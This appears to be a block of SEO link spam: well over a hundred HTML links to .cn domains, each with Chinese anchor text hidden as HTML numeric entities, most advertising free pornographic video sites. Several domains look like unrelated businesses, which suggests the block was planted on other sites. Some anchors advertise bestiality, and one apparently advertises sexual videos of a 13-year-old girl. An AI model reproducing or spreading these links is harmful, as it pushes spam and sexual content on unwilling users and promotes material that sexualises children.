<a href="http://smallblower.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://5dapie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://miheair.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luanye.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://javaec.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://0838cs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://kkc28.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://koreaent.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://csshop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://wyj195.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shidapinpai.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liritay.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olscar.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://iakyc.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://readingqp.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://ahljez.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://mrdkv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://vivreal.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://3yic.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://phych.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newness.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1tvw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://acial.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://samna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://love51.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://0752.org.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://xp326.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i5277.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://iiab.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tunjian.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rimq.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://lix.net.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://tailuan.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dasau.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baibigo.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdesc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dubagw.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsh88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://halun.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://17080.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://woger.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
